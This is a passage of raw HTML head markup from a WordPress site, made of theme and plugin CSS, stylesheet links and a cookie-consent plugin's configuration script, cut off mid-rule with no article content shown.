!important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://javsidblog.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='idblog-core-css' href='https://javsidblog.com/wp-content/plugins/idblog-core/css/idblog-core.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://javsidblog.com/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://javsidblog.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C600%2C300%26subset%3Dlatin%2C&#038;ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css' href='https://javsidblog.com/wp-content/themes/superfast/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#1e73be;}a,a:hover,a:focus,a:active{color:#1e73be;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#1e73be;}.site-header{background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#16a085;}.site-description{color:#999999;}.gmr-logo{margin-top:5px;}.gmr-menuwrap{background-color:#16a085;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.gmr-mainmenu #primary-menu > li > button{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > li.current-menu-item > a,.gmr-mainmenu #primary-menu > li.current-menu-ancestor > a,.gmr-mainmenu #primary-menu > li.current_page_item > a,.gmr-mainmenu #primary-menu > li.current_page_ancestor > a,.gmr-mainmenu #primary-menu > li > button:hover{color:#dddddd;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#dddddd;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > li.current-menu-item > a,.gmr-mainmenu #primary-menu > li.current-menu-ancestor > a,.gmr-mainmenu #primary-menu > li.current_page_item > a,.gmr-mainmenu #primary-menu > li.current_page_ancestor > a{background-color:#16a085;}.gmr-secondmenuwrap{background-color:#f6f4f1;}#gmr-secondaryresponsive-menu,.gmr-secondmenu #primary-menu > li > a,.gmr-social-icon ul > li > a{color:#333333;}.gmr-secondmenu #primary-menu > li.menu-border > a span,.gmr-secondmenu #primary-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#333333;}#gmr-secondaryresponsive-menu:hover,.gmr-secondmenu #primary-menu > li:hover > a,.gmr-secondmenu #primary-menu .current-menu-item > a,.gmr-secondmenu #primary-menu .current-menu-ancestor > a,.gmr-secondmenu #primary-menu .current_page_item > a,.gmr-secondmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#16a085;}.gmr-secondmenu #primary-menu > li.menu-border:hover > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-secondmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-secondmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-secondmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#16a085;}.gmr-content,.top-header{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica", Arial;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<link rel='stylesheet' id='sora_main_css-css' href='https://javsidblog.com/wp-content/plugins/soraserver/assets/css/css.css?ver=4.0.0' type='text/css' media='all' />
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/javsidblog.com\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/javsidblog.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.2.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Cookie Policy<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\">Show more<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\">Show less<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Please accept cookies to access this content<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 